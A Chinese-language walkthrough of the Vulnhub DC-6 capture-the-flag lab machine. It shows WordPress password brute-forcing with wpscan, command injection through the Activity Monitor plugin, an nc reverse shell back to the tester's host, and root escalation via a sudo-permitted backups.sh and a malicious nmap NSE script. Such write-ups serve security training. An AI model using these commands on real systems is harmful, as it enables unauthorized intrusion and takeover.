Vulnhub dc-6靶机通关

Vulnhub dc-6靶机通关

测试步骤

通过密码爆破登录后他->activity monitor漏洞拿到webshell->提权root



首先安装好靶机,这里我使用了VMware15,NAT模式,网段位192.168.147.0/24

通过局域网查看器得知靶机存在的ip



首先得到ip扫描一下端口号,得知靶机开放的是22,80端口





访问靶机发现是wordpress,那么就尝试之前的方法(dc-2靶机),使用wpscan爬取用户名,cewl爆破密码的方式



使用wpscan --url http://wordy/ --enumerate u获取用户名

使用wpscan --url http://dc-2 -e u --passwords wps.txt爆破密码。这里有个坑,使用cewl生成的字典爆破失败。查看官方给出的提示,使用以下字典的方式

Clue

OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt That should save you a few years. ;-)

爆破出了一个用户



使用账号密码登录后台处,看到activity monitor的插件,这个插件存在漏洞



使用searchsploit activity monitor搜索,后者直接百度的方法都可以



找到插件的位置输入内容抓包。然后拼接上想要执行的命令

命令执行成功,这里就可以直接反弹shell了,使用nc反弹shell

nc -nv 192.168.147.138 1234 -e /bin/bash



为了方便,生成一个交互式shell

python -c 'import pty; pty.spawn("/bin/bash")'



寻着以前的思路,这里肯定是不能提权的,需要找到具有/bin/bash权限的



去home目录下看看,在home目录下发现了4个用户,





进入到mark目录下,发现了graham的密码,接下来使用su切换账号

具有了/bin/bash权限,接下来就去提权,使用sudo -l,查看当前权限





这里根据前辈们的解释,可以运行jens用户下面的backups.sh



那么就切换到home/jens目录下,这里借一下其他师傅的图,我这里已经修改过了

发现这个脚本文件是对文件进行备份的

向backups.sh文件中写入”/bin/bash”,并以jens用户去执行该脚本

echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh



切换到了jens用户下,执行sudo -l,发现可以使用nmap命令

首先确定一下nmap版本,然后百度搜索吧



echo 'os.execute("/bin/bash")' > getShell.nse

sudo nmap --script=getShell.nse



执行完命令,拿到了root用户

查看最终flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号